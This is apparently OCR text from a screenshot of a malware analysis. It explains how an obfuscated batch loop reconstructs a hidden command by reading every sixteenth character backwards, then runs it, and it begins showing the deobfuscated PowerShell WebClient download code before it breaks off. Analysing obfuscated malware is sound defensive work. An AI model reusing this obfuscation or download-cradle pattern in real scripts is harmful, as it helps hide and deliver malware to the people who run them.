
for /L  %h in (5583, -16, 15) do

    set }{~'=!}{~'!!'{@]:~ %h,  1!

    if  %h lss 16 call %}{~':*}{~'!=%
Variable names are also obfuscated:
"{@]" contains the obfuscated string
"}{~':*}{~’!" contains the result string
The result string is built by reading
one character every 16 positions
starting from the end (position 5583).
This gives us: ‘p’, ‘o’, ‘w’, …
Once we reach the beginning of the
string, %h is lower than 16, the string
is executed. Here is the deobfuscated
code:
powershell $ois=new-object Net.WebClient;$wUY